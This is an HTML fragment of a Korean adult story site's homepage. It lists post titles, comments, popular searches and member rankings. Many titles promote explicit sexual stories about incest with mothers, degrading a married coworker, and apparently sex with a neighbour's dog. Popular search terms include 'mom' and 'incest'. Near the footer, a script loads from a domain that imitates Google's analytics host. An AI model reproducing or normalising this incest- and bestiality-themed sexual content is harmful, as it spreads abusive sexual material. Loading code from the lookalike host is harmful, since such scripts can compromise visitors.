	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+295						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+266						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+228						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+161						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+197						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+579						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1421						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+618						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1156						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+309						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+505						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1257						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238345" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+80						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 14편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238270" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			대학교 아다떼고 그 이후(3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238195" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 과거의 남자들_첫사랑		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237918" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 인생살이 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[노출일기]   남대문  실비집에  가다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237801" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[임금님 귀는 당나귀귀] 어느 캠핑장의 추억		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19154" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+32						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			요즘 추우니까 놀러가고 싶어져서		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;01.12									</span>
						<span class="wr-icon wr-secret"></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6910" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			좋은 사이트를 알게되서 좋네요~~~~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			방갑습니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1209428#c_1239067" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Blazing						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			슬슬 다음편이 나올때가 되었습니다 기다리는중 입니다 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236617#c_1239066" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							테웨이						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			잘보고갑니다 감사합니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219729#c_1239065" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			충분히 있을법한 이야기더라구요 세상은 넓고 색녀는 많다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847#c_1239064" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							수코양이낼름						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			선배의 타고난 성욕은 한 놈..두 놈으로는..절대 채워지지 않나봐요. .ㅎㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237483#c_1239063" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							육육						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			아주 재미있게 잘 보고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611#c_1239062" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							포포뽀						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122#c_1239061" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							코로라						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 봤어요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10097" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			깊은잠 깊은곳 (5)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10092" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 68화 진우 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10091" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 67화 혼돈 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10074" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 66화 호적  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10029" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 65화 아내의 남자  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10024" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			하앙		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9996" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			### 시골의 깊은 밤, 옆집 셰퍼드		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77806" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			제가 코인으로 돈을 많이 벌었는데 스폰 구해볼까 고민이에용..		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			거짓말 안하는 남친 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77754" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			기혼자를 어디서 만나냐고 물으시는데요... 다만 그 전에		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">67,747</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">38,531</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">30,727</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">29,180</span>
							<span class="rank-icon bg-darkgray en">4</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">28,670</span>
							<span class="rank-icon bg-darkgray en">5</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,617</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">16,113</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">999,810 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,602 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,450 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">815,460 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">777,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,510 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dog', '도그파이터', 'y9mapqSf0MWipJSTn88-', '');" style='display:inline;'> <span class="member">도그파이터</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-21 23:00:02-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
